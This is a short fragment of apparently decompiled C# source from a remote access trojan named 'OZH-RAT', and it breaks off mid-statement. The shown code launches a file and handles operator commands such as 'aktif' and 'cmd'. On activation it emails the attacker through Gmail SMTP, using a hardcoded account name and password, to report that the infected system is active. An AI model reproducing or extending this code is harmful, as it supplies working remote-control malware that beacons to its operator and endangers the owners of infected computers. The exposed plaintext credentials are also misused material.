 {
Process.Start(fileName);
}
bool flag3 = a == "aktif";
if (flag3)
{
new SmtpClient
{
Port = 587,
Host = "smtp.gmail.com",
EnableSsl = true,
Credentials = new NetworkCredential("ozhhv4@gmail.com", "osho2004")
}.Send(new MailMessage
{
From = new MailAddress("ozhhv4@gmail.com", "OZH-RAT"),
To =
{
"ozhhv5@gmail.com"
},
Subject = "SİSTEM AKTİF",
IsBodyHtml = true,
Body = "|---------------------BÜTÜN SİSTEMLER AKTİF VE ÇALIŞIYOR---------------------|"
});
Thread.Sleep(2000);
}
bool flag4 = a == "cmd";
if (flag4)